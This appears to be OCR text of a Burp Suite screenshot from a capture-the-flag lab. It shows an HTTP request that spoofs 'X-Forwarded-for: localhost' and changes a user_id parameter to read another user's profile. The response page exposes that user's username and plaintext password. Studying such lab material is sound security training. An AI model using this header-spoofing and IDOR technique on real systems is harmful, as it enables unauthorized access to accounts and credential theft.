 Go Cancel < > Target: http://192.168.122.156 ?
Request
Raw Params Headers Hex
GET /index.php?page=profile&user_id=5 HTTP/1.1
Host: 192.168.122.156
X-Forwarded-for:localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=r54ftgefafhdc4lpsh766tq6h0
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Ceban Corp</title>
<style>
.center {
text-align: center;
}
</style>
</head>
<body>
<div class="center">
<h2>Welcome To Ceban Corp</h2>
<p>Inspiring The People To Great Again!</p>
<hr>
<p><a href="?page=dashboard">Dashboard</a> | <a
href="?page=profile&user_id=13">Profile</a> | <a href="?page=logout">Logout</a></p>
<hr>
</div>
<form action="#" method="POST">
<label for="name">Name</label>
<input type="text" name="name" id="name" value="Alice Geulis"><br>
<label for="username">Username</label>
<input type="text" name="username" id="username" value="alice"><br>
<label for="password">Password</label>
<input type="password" name="password" id="password" value="4lic3"><br>
<button disabled="disabled">Change</button>
</form>
</body>
</html>